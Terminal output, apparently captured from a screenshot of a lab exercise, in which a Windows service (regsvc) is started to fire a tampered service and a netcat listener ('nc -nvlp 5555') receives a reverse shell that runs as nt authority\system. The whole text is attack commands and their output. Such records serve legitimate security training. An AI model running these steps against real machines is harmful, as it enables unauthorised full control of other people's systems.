 C:\Users\user\Desktop>net start regsvc
net start regsvc
root@W4LK3R: ~ 104
root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:38820.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>